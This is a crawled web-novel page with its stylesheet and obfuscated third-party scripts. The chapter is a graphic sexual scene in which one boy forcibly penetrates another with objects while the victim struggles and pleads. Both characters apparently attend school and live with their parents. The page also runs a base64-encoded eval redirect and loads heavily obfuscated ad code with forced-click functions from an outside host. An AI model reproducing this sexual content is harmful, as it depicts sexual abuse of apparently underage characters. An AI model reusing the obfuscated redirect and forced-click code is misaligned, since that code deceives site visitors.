

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bjanmo.com/book/141107/94724.html
body_size: 6580
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>4 回家后用胡萝卜上药膏/父母出差/喂胡萝卜柱_弟弟的调教日常_三五中文网</title>
<meta name="keywords" content="4 回家后用胡萝卜上药膏/父母出差/喂胡萝卜柱,百欢,弟弟的调教日常" />
<meta name="description" content="三五中文网提供《弟弟的调教日常》4 回家后用胡萝卜上药膏/父母出差/喂胡萝卜柱在线阅读" />
<meta name="MobileOptimized" content="240">
<meta name="applicable-device" content="mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
<meta http-equiv="Cache-Control" content="max-age=0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<meta content="//www.bjanmo.com/book/141107/94724.html" property="og:url" id="murl">
<link rel="stylesheet" type="text/css" href="/css/style.css">
<script src="https://code.jquery.com/jquery-1.8.3.min.js"></script>
<script src="/js/common.js"></script>
<script src="/js/read.js"></script>
<style>
.Readpageb {
    font-size: 14px;
    padding: 0;
    height: 25px;
    line-height: 25px;
    text-align: center;
    padding-bottom: 15px;
}
.Readpageb a{
    font-size: 14px;
    color:#f00;
}
a.cur{
    font-size: 14px;
    color:#3f3f3c;
}
.Readpage_upb
{
	padding:5px;
}
</style>
</head>
<body id="read" class="read" onload="eval(window.atob('dmFyIG11PWRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCJtdXJsIikuY29udGVudDtpZihtdSAmJiBsb2NhdGlvbi5ocmVmLmluZGV4T2YobXUpPDApe2xvY2F0aW9uLmhyZWY9bXU7fQ=='));">
<div class="header">
	<a class="black" href="javascript:history.go(-1);"></a>
	<span class="title">弟弟的调教日常_4 回家后用胡萝卜上药膏/父母出差/喂胡萝卜柱</span>
	<span class="home"><a href="//www.bjanmo.com">首页</a></span>
</div>
<p class="Readpage" style="background:#FFFFFF;padding:2px;height:40px; line-height:40px;">
        字体：<a id="fontbig" class="sizebg" onclick="nr_setbg('big')">大</a> <a id="fontmiddle" class="button sizebgon" onclick="nr_setbg('middle')">中</a> <a id="fontsmall" class="sizebg" onclick="nr_setbg('small')">小</a>&nbsp;&nbsp;&nbsp;&nbsp;
		<a id="huyandiv" class="button huyanon" onclick="nr_setbg('huyan')">护眼</a>
    	<a id="lightdiv" class="button lightoff" onclick="nr_setbg('light')">关灯</a>
</p>
<div class="read1"><script>read1();</script></div>
<p class="Readpage">
	<a href="/book/141107/94723.html" id="pb_prev" class="Readpage_up">上一章</a>
	<a href="/book/141107/" id="pb_mulu" class="Readpage_up">目录</a>
	<a href="/book/141107/94724_2.html" id="pb_next" class="Readpage_down js_page_down">下一页</a>
</p>
<div style="text-align: center;">
  <p style="color: red; width: auto; font-size: 15px;">
    <a href="javascript:;" onclick="go()" target="_blank">本站域名并非永久域名！随时会关闭!请到→→→点击这里</a>
  </p>
<script type="text/javascript">
    function go(){
        window.open("https://www.wodesimi.com", "_blank");
    }
</script>
</div>
<div class="read2">
	<script>read2();</script>
</div>
<script>BookAppByJs2('弟弟的调教日常');</script>
</div>
</div>
</div>
		<div id="chaptercontent" class="Readarea ReadAjax_content" style="font-size: 20px;">　　		4 回家后用胡萝卜上药膏/父母出差/喂胡萝卜柱  (第1/3页)<br><br>&nbsp;&nbsp;&nbsp;&nbsp;回到家后，陈添将季白楠扔上了自己的床。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;因为是暂住陈添家，所以没有多余的床位，季白楠一直是和哥哥睡在一张二楼的床上的。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;季白楠任由哥哥折腾，他被褪下裤子和内裤，面朝上，双腿被打开到和小腹紧贴，将肛塞彻底暴露。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;陈添捏着肛塞的底座，慢慢将这磨人的道具旋出来，看起来惹得季白楠发出不堪承受的呻吟，肛塞和后穴之间有透明的液体拉丝，看起来淫靡而美丽。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;随后陈添放水准备衣服，将汗湿了一身的季白楠清洗干净，又将他放回床上。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;陈添仔细观察了一下后穴，发现经过今天半天的“锻炼”，小穴已经红肿不堪了。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;陈添便将季白楠翻了个面，任由他将瓷白的脸窝在枕头上，自己不知道去楼下捣鼓什么了。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;季白楠迷迷糊糊睡了过去。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;一阵清凉的感觉从酸胀的后穴传来，季白楠醒来时正看到哥哥将一个削了皮，抹上乳白色药膏的胡萝卜往自己后穴里塞。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;他的腿已经被折成了M形，方便胡萝卜更深进入。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“小楠，你像兔子一样可爱，哥哥今天给你吃胡萝卜好不好呀？”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;陈添一边说着，一边旋转胡萝卜往更深处去，季白楠疯狂挣扎，却扛不过体格强健的陈添。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;陈添开始了浅浅的抽插。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;后穴再度被填满，陈添难耐地扭着屁股试图躲避，哭着向哥哥求饶。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“呜……哥哥，我感觉好奇怪啊，不要再动了……”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;长长的胡萝卜只有三分之一没入体内，但也足够了，陈添一边用胡萝卜把消肿的药膏在穴内抹开，一边用胡萝卜摸索季白楠的g点。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;季白楠低低娇喘，经过一天的“训练”，他的屁股有时也能获得绝顶的快感，但他不愿承认，自己竟然被道具折磨得这么舒服。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“啊！”当胡萝卜顶到某一处时，季白楠毫无征兆地叫了一声，挣扎也开始变得剧烈起来。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;陈添用另一只手固定住季白楠的大腿，另一手握着胡萝卜在刚刚碰到的那点反复抽插。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;季白楠不知道这是什么感觉，只觉得原本肿胀的后穴因为药膏的原因变得清清凉凉的，胡萝卜顶着的地方带来了失去理智的快感，他只觉得整个身心都失去了方向，就要沉迷于这种快乐之中了。前面的阴茎也挺立起来，被陈添抓在手中不停套弄，在前后夹击下，季白楠第一次用后面高潮了，浓稠的精液射到了自己的小腹和外套上。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;这时楼下响起了母亲的声音，“陈添，小楠，快下来吃饭了。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“好的，这就下来！”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;陈添不慌不忙地将胡萝卜拔出放好，季白楠看着陈添给自己擦干净射出的精液，穿好衣服。一切动作却快得仿佛事前在脑海中演练了无数遍一样。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;季白楠脸都羞红了，他不知道自己的身体今天是怎么了，也不知道之后的两天哥哥又会干什么。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;随后陈添扶着季白楠下楼，和家人共进晚餐。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;陈爸陈妈看着白白嫩嫩的季白楠和比季白楠大半岁的陈添一起下楼，关系好得非比寻常，更加心花怒放。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;季白楠和陈添之前因为家的距离比较远，小时候没见过什么面，要不是一直照顾季白楠的外公生病，季白楠和陈添估计也不会有这么融洽的关系。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;原本陈添的成绩就在班级里数一数二，季白楠虽然转学了，还在适应期，但只要陈添多多指导，一定也能在班级里名列前茅的。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“快下来，饭都盛好了。”陈妈像往常一样热心招待。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;季白楠忍着后面的不适，用和悦的笑容回应着。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;整个家庭氛围十分和谐，不知道这个家庭是怎么养出陈添这个表面光鲜亮丽的恶魔的。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“陈添，白楠，跟你们说个事，”陈妈搂着陈爸的胳膊，幸福地笑道，“妈妈和爸爸要去省外
		<br>
		<br>
<details>
<summary><font size="3">&#35831;&#35760;&#20303;&#26412;&#31449;&#27704;&#20037;&#22495;&#21517;</font> </summary>
<p>
<font size="3">&#22320;&#22336;&#49;&#8594;&#119;&#111;&#100;&#101;&#115;&#105;&#109;&#105;&#46;&#99;&#111;&#109;&#10;</font><br>
<font size="3">&#22320;&#22336;&#50;&#8594;&#115;&#105;&#109;&#105;&#115;&#104;&#117;&#119;&#117;&#46;&#99;&#111;&#109;</font><br>
<font size="3">&#22320;&#22336;&#51;&#8594;&#115;&#105;&#109;&#105;&#115;&#104;&#117;&#119;&#117;&#46;&#103;&#105;&#116;&#104;&#117;&#98;&#46;&#105;&#111;</font><br>
<font size="3">&#37038;&#31665;&#22320;&#22336;&#8594;&#115;&#105;&#109;&#105;&#115;&#104;&#117;&#119;&#117;&#46;&#99;&#111;&#109;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;</font><br>
</p>
</details>
		</div>
		<script>moByJs3('弟弟的调教日常');</script>		
<div class="addbook">
	<a rel="nofollow" href="javascript:;" onclick="addBookMark('141107','94724','弟弟的调教日常','4 回家后用胡萝卜上药膏/父母出差/喂胡萝卜柱')">加入书签</a>
	<a rel="nofollow" href="//www.bjanmo.com/user/bookcase.html">我的书架</a>
</div>
<div class="read3"><script>read3();</script></div>
<script src="/uydsgfsudfgidjdww/gulaksdjflkajkgu.js?v=1.0"></script>
<p class="Readpage" style="clear: both;">
<a href="/book/141107/94723.html" id="pb_prev" class="Readpage_up">上一章</a>
<a href="/book/141107/" id="pb_mulu" class="Readpage_up">目录</a>
<a href="/book/141107/94724_2.html" id="pb_next" class="Readpage_down js_page_down">下一页</a>
<script src="/uydsgfsudfgidjdww/dinglaksdjflkajkding.js?v=1.0"></script>
</p>
<script language="javascript">getset();</script>
<script language="javascript">getset1();</script>
<script>lastread.set('141107','94724','弟弟的调教日常','4 回家后用胡萝卜上药膏/父母出差/喂胡萝卜柱','百欢','耽美小说');</script>
<div class="link"><span>相关推荐：<a href="/book/141108/">不须归</a>、<a href="/book/141109/">多汁的恶毒小美人【快穿/系统】</a>、<a href="/book/141110/">青草茵茵</a>、<a href="/book/141111/">大概是两个s的爱情</a>、<a href="/book/141112/">不完美公式</a>、<a href="/book/141113/">【总攻/娱乐圈】穿进男团选秀以后</a>、<a href="/book/141114/">大荒镇魔使</a>、<a href="/book/141115/">世界调制模式（公司篇）</a>、<a href="/book/141116/">她们被灌到怀孕时我仍一无所知</a>、<a href="/book/141117/">我的乡村之旅</a></span></div>
<script>search();</script>
<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
<div class="footer">
	<span class="gotop"><a href="#top">↑返回顶部</a></span>
		<p class="version channel">
			<a href="/">首页</a>
			<a href="/">电脑版</a>
			<a href="/user/login.html">书架</a>
			<a href="/bookcase.html">足迹</a>
		</p>
		<script>tj();</script>
		<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsier.js?v=1.0"></script>
		<div style="display:none"></div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2208.sa72b1.com:8004/d/7032?t=0.5545837945167362
body_size: 1227
content:
{"key":"[\"6f\"g10s@=\"dfXY5F6LY5MdfM6f\"gs0n}=\"JF6^Y\"g}1KQ0os0nQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}{}0sn@{omFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/o+&7JA2Yt~mLd1@)}m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/KCUQuAytCDF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP^Sdm^7F)nn{mX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0}\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://www.bjanmo.com/css/style.css
body_size: 6291
content:
li{
	LIST-STYLE-TYPE: none; xMARGIN: 0px auto;
}
BODY {
	color: #222; font:14px/1.5 "Microsoft YaHei",Arial; -webkit-text-size-adjust: none;-webkit-appearance: none;
}

BODY,div,ul,dl,dt,dd,p,h1,h2,h3,h4,.text{zoom:1; margin:0;padding:0;}
a {color:#222; text-decoration:none; }
a:hover {xcolor:#FD5500;xtext-decoration:underline; }
img{border:none;}.clear{zoom:1;margin-bottom:10px;}


/*����0078B6*/

.header{background:#88C6E5;line-height:44px;display:block;position:relative;font-size:16px;}
.header .title{height:44px;margin:0 50px 0 50px;text-align:center;color:#fff;display:block;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.header .black{position:absolute;width:50px;height:44px;left:0;top:0;}
.header .black:before{ content:''; display: block; width:12px; height: 12px; margin: 16px 0 0 16px; border-left: 2px solid #fff; border-top: 2px solid #fff; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);}
.header .home{color:#fff;position:absolute;width:50px;height:44px;text-align:center;right:0;top:0;}.header a{color:#fff;}

.book_info{margin:10px;display:block;position:relative;overflow:hidden;}
.book_info .cover{position:absolute;left:0;top:0;}
.book_info .cover img{float:left;height:auto;border:2px solid #DEDEDE;height:115px;width:88px;}
.readlink{margin:10px;line-height:38px;overflow:hidden;}
.readlink a{float:left;display:block;width:49%;text-align:center;background:#88C6E5;color:#fff;font-size:16px;border-radius:4px;}
.readlink .rl{margin-right:2%;background:#88C6E5;}.readlink .rr{margin-left:2%;background:#ED424B;}
.bdsharebuttonbox{margin:10px;height:42px;overflow:hidden;}

.book_box{padding-left:100px;height:110px;}
.book_box dl dt{font-size:16px;margin-bottom:10px;}
.book_box dl dd{line-height:22px;color:#888;}
.book_box dl dd span{display:block;width:50%;float:left;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.book_about dt,.book_last dt{background:#88C6E5;line-height:40px;color:#fff;padding-left:10px;border-bottom:1px solid #EEE;}
.book_about dl dd{padding:10px;line-height:150%;color:#888;}.book_about dl dd .showall{color:#3487DD;}
.book_last dl dd{line-height:42px;margin:0 10px;xpadding:0 10px;border-bottom:1px solid #EEE;font-size:14px;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.book_last dl dd:hover{background:#F1F1F1;}.book_last dl dd a{display:block;}
.book_more{margin:10px;line-height:42px;background:#507BBF;border-radius:6px;}.book_more a{text-align:center;display:block;color:#EEE;}
.book_news{margin:10px;line-height:42px;background:#F77720;border-radius:6px;}.book_news a{text-align:center;display:block;color:#EEE;}

.search{margin:10px;overflow:hidden;}
.search form{position: relative; clear: both;  }
.search .text{display: block; width: 100%; padding: 12px 25px 12px 8px; height: 40px;line-height:20px;overflow: hidden;border: 1px solid #ddd;border-right:50px solid #fff;font-size:14px;}
.search .btn{ position: absolute; z-index: 1; right: 0; top: 0; margin: 0; width: 50px; height: 40px; border: 1px solid #ddd; background: transparent url([data-uri]) no-repeat 50% 50%; -webkit-background-size: 20px 21px; -moz-background-size: 20px 21px; -o-background-size: 20px 21px; background-size: 20px 21px;border-radius:0px; }

.nav{overflow:hidden;background:#F7F7F7;border-bottom:1px solid #CCC;}
.nav ul{line-height:34px;}
.nav li{float:left;width:18%;line-height:26px;margin:4px 1%;border-radius:20px;text-align:center;}
.nav li a{display:block;font-size:16px;text-decoration:none;}

.hot{overflow:hidden;}
.item{margin:0px 10px 10px;padding:10px;position:relative;overflow:hidden;background:#FEF9EF;border-radius:6px;border:1px solid #D7D7D7;}
.item dl{padding-left:90px;height:104px;}
.item dl dt{border-bottom:1px dotted #A6D3E8;font-size:14px;font-weight:700;height:25px;line-height:25px;overflow:hidden;}
.item dl dt span{color:#999;float:right;font-weight:400;}
.item dl dd{height:60px;line-height:20px;overflow:hidden;padding:7px 0 0;color:#AAA;}
.item .image{xfloat:left;position:absolute;top:10px;left:10px;}
.item .image img{width:80px;height:100px;background-color:#FFF;border:1px solid #DDD;padding:1px;}

.block{margin-bottom:10px;background:#fff;}
.block h2{font-weight:500;line-height:40px;font-size:16px;background:#F6F6F6;border-top:1px solid #D7D7D7;border-bottom:1px solid #D7D7D7;padding-left:10px;}

.lis {padding: 0px 10px 10px;}
.lis li {border-bottom: 1px solid #DDDDDD;height: 36px;line-height: 36px;overflow: hidden;position:relative;}
.lis li span {display: inline-block;float: left;}
.lis li .s1 {width: 40px;position:absolute;top:0px;left:0px;color:#888;}
.lis li .ss {width:100%;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden; }
.lis li .s2 {padding-left:40px;width:100%;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden; }
.lis li .s3 {position:absolute;top:0px;right:0px;color:#888;}
.lis li a {color: #6F78A7;width:100%;display: block;}
.lis li:hover{background:#F1F1F1;}

.block .top{margin:10px;height:104px;position:relative;overflow:hidden;}
.block .top .image{xfloat:left;position:absolute;top:0px;left:0px;}
.block .top .image img{ width:80px; height:100px; border:solid 1px #DDDDDD; padding:1px; background-color:white;}
.block .top dl{padding-left:90px;}
.block .top dl dt{ height:25px; line-height:25px; overflow:hidden; font-weight:bold;}
.block .top dl dd{ line-height:20px; height:60px; color:#AAA; overflow:hidden;}
.block .tlis {padding:0px 10px 10px;overflow:hidden}
.block .tlis li{width:50%;color:#B3B3B3; height:36px; line-height:36px; border-bottom:1px dashed #D7D7D7; overflow:hidden; float:left;}
.block .tlis li a{color:#6F78A7;}

.topli{padding:0px 10px 10px;xbackground:#EFEEF2;overflow:hidden;}
.topli li{line-height:38px;border-bottom:1px dashed #CCC;position:relative;overflow:hidden;}
.topli li em{font-style:normal;background:#B0B0B0;position:absolute;top:10px;left:0px;width:22px;line-height:22px;text-align:center;color:#eee;font-size:12px;border-radius: 20px;}
.topli .num em{background:#FA744E;}
.topli li span{position:absolute;top:0px;right:0px;color:#888;}
.topli li a{padding-left:30px;color: #6F78A7;width:100%;display:block;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.topli li:hover{background:#F1F1F1;}

.path{width: 980px;margin: 0 auto;height:32px;line-height:32px;overflow:hidden;}.path .p{padding:0 6px;}


.showtxt{padding:10px 30px;line-height:200%;font-size:20px;border-top:1px dashed #CCC;border-bottom:1px dashed #CCC;}

.oninfo{float:right;}.onsort{padding-right:6px;border:1px dashed #CCC;float:right;font-size:14px;color:#FF0000;padding-right:6px;}

.link{margin:10px;padding:10px;border:1px solid #CCC;border-radius:10px;}.link a{color:#666;}
.footer {margin:10px auto 0;padding:0px 0 1px;border-top:1px solid #CCC;background:#f2f2f2;line-height: 36px;font-size:16px;text-align:center;overflow:hidden;}
.footer a{color:#666;display:inline-block;margin-left:20px;}
.footer .gotop{float:right;margin-right:10px;}
.footer .gotop a{color:#3487DD;}
.footer hr{border-top:1px dotted #3c3c3c;margin: 10px 0;}

/*listpage*/
.listpage{margin:10px;height:36px;line-height:36px;overflow:hidden;}
.listpage span{height:36px;line-height:36px;text-align:center;}
.listpage .left{float:left;width:25%;}
.listpage .left a,.listpage .right a{display:inline-block;height:36px;width:90%}
.listpage .left a{float:left;}
.listpage .right a{float:right;}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:34px;display:block;float:left;border-radius:5px;}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:36px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:36px;line-height:36px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:34px;line-height:34px;text-align:center;width:100%}
.listpage .onclick{background:#88C6E5;color:#FFFFFF;}
.listpage .before{background:#cecece;color:#FFFFFF;}

.button{width: 40px;line-height: 38px;text-align: center;font-weight: bold;color: #fff;text-shadow:1px 1px 1px #333;
border-radius: 5px;margin:3px 10px 10px 0;position: relative;overflow: hidden;}
.sizebg{width: 15px;line-height: 38px;text-align: center;font-weight: bold;color: #000;text-shadow:1px 1px 1px #333;
border-radius: 5px;margin:3px 3px 3px 0;position: relative;overflow: hidden;}
.lighton{
border:1px solid #d2a000;
box-shadow: 0 1px 2px #fedd71 inset,0 -1px 0 #a38b39 inset,0 -2px 3px #fedd71 inset;
background: -webkit-linear-gradient(top,#fece34,#d8a605);
background: -moz-linear-gradient(top,#fece34,#d8a605);
background: linear-gradient(top,#fece34,#d8a605);
}

.lightoff,.huyanoff,.sizebgon{
border:1px solid #333;
box-shadow: 0 1px 2px #8b8b8b inset,0 -1px 0 #3d3d3d inset,0 -2px 3px #8b8b8b inset;
background: -webkit-linear-gradient(top,#656565,#4c4c4c);
background: -moz-linear-gradient(top,#656565,#4a4a4a);
background: linear-gradient(top,#656565,#4a4a4a);
}

.huyanon{
border:1px solid #64c878;
box-shadow: 0 1px 2px #b9ecc4 inset,0 -1px 0 #6c9f76 inset,0 -2px 3px #b9ecc4 inset;
background: -webkit-linear-gradient(top,#90dfa2,#84d494);
background: -moz-linear-gradient(top,#90dfa2,#84d494);
background: linear-gradient(top,#90dfa2,#84d494);
}

.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #0065B5;font-size:12px;}
.nr_set .set1{border:1px solid #0065B5;padding:5px 10px;margin-left:10px;border-radius:5px;color:#0065B5}
.nr_set .set2 {border:1px solid #0065B5;padding:5px 7px;margin-left:5px;border-radius:3px;color:#0065B5}
.nr_set .set2 p{border:1px solid #0065B5;padding:5px 5px;margin-left:5px;border-radius:3px;color:#0065B5}

.Readpage{font-size:14px; padding:0; background:#d4eaf2; height:25px; line-height:25px; text-align:center;}
.Readpage a{font-size:16px; padding:8px 8px; line-height:20px;}
.Readpage .Readpage_up{color: #2a779d; padding-left:10px; background-size:90px;}
.Readpage .Readpage_down{text-shadow: 1px 1px #2a779d; color:#fff;  background-size:90px;}
.Readpage .page_txt{width:45px; padding:4px; border:1px #68aac2 solid; font-size:14px; margin-left:15px; background:#f2fcff;}
.Readpage .page_btn{font-size:14px; border:none; background:none; color:#4c6978; padding:4px 5px; margin-right:15px; background:#f2fcff; font-weight:bold;}

#chaptercontent{padding:20px 10px;line-height:150%;font-size:20px;border-top:1px dashed #CCC;border-bottom:1px dashed #CCC;overflow:hidden;}

/*��ʱ���*/
.wrap .bookcase{overflow:hidden;}
.bookbox {margin:10px 10px 0px;padding:10px;line-height:22px;overflow:hidden;border:1px solid #d7d7d7;border-radius:6px;position:relative;}
.bookbox .num{position:absolute;top:12px;left:10px;width:22px;line-height:22px;border-radius: 4px;background:#FA744E;display:block;text-align:center;color:#eee;font-weight:bold}
.bookbox .bookinfo{padding-left:30px;}
.bookbox .delbutton{position:absolute;top:15px;right:10px;}
.bookbox .delbutton a{border:1px solid #FF4643;border-radius: 3px;padding:4px 10px;color:#FF4643;}
.bookbox div{color:#888;}
.noshow{display:none;}
.bookbox .bookimg{position:absolute;top:12px;left:10px;margin-right:10px;}
.bookbox .bookimg img{width:80px;height:100px;}
.so_list .bookinfo{padding-left:90px;height:106px;overflow:hidden;}

/*login*/
.login{border:1px solid #ccc;margin:10px;border-radius:5px;padding:10px 30px 10px 30px; background-color:#E1E1E1}
.login input{border:1px solid #359AFF; height:25px; line-height:25px;width:96%;border-radius:2px;}
.login_name{ line-height:40px;}
.login_pass{ line-height:40px;}
.login_email{ line-height:40px;}
.login_btn{background-color:#65BBEC;}
.login_btn a,.login_btn input{width:100%;line-height:40px;height:40px;color:#fff; font-weight:bold;display:block; margin:20px 0 20px 0;background-color:#65BBEC;text-align:center;border-radius:2px;font-size:14px;-webkit-appearance:none;}
.login .login_save{width:40px;vertical-align:middle}
.login_tips{color:red;font-size:14px; height:20px; line-height:20px; text-align:center;margin-top:10px;}

.login_type{margin:10px 10px 0px;overflow:hidden;border:1px solid #88C6E5;border-radius:6px;}
.login_type li{float:left;width:33%;line-height:38px;}
.login_type li a{display:block;text-align:center;font-size:16px;color:#507BBF;border-left:1px solid #88C6E5;}
.login_type .rl a{margin:0;border:none;}.login_type .this a{background:#88C6E5;color:#fff;}
.addbook{margin-bottom:10px;}
.addbook a{float:left;width:50%;text-align:center;line-height:50px;color:#507BBF;font-weight:bold;font-size:16px;}
.read1,.read2,.read3,.read4{width:100%;overflow:hidden;}
.list1,.list2,.list3{width:100%;overflow:hidden;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://227032tg.kuesf1.com:8004/sc/7032?n=zjaojhbc
body_size: 47414
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMe